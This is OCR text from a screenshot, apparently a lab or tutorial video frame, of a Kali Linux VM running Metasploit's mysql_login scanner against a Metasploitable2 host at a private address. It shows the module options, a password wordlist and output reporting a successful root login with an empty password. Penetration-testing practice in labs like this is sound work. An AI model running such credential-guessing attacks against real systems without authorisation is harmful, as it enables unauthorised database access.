 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware... Metasploitable2-Linux
1 2 3 4 2
kali@kali: /home
kali@kali: /home kali@kali: /usr/share/wordlists/metasploit kali@kali: /home
kali@kali: /home 145x29
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (
e, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wo no File containing passwords, one per line
rdlists/unix_users.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.0.234 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per li
ne
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.0.0.234:3306 - 10.0.0.234:3306 - Found remote MySQL version 5.0.51a
[!] 10.0.0.234:3306 - No active DB -- Credential data will not be saved!
[+] 10.0.0.234:3306 - 10.0.0.234:3306 - Success: 'root:'
[*] 10.0.0.234:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13°C
Mostly cloudy
Search
5:55 PM
5/18/2024